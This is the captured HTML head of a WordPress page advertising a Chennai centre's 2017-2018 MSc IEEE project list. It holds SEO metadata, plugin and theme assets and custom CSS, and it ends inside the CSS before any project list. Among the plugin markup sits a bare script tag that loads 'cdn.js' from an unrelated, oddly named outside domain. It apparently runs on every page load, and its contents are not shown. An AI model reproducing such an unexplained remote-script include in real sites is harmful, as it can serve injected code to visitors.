

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/
body_size: 58522
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>IEEE MSC PROJECT LIST 2017-2018 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore innovative 2017-2018 MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IEEE MSC PROJECT LIST 2017-2018 - IEEE Project Centre" />
		<meta property="og:description" content="Explore innovative 2017-2018 MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-20T14:11:06+00:00" />
		<meta property="article:modified_time" content="2023-09-06T08:33:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IEEE MSC PROJECT LIST 2017-2018 - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore innovative 2017-2018 MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#listItem","position":2,"name":"IEEE MSC PROJECT LIST 2017-2018","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/","name":"IEEE MSC PROJECT LIST 2017-2018 - IEEE Project Centre","description":"Explore innovative 2017-2018 MSc Application projects in Chennai at IEEE Project Centre. Elevate your programming and application development skills with hands-on experiences and expert mentorship. Join us for a transformative learning journey.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/msc-ieee-projects-2017-2018-in-chennai\/#breadcrumblist"},"datePublished":"2021-08-20T14:11:06+00:00","dateModified":"2023-09-06T08:33:55+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fmsc-ieee-projects-2017-2018-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fmsc-ieee-projects-2017-2018-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=182' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-267-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-267.css?ver=1734641827' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=267' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = 'f7cf9ce9a6';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=f7cf9ce9a6'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

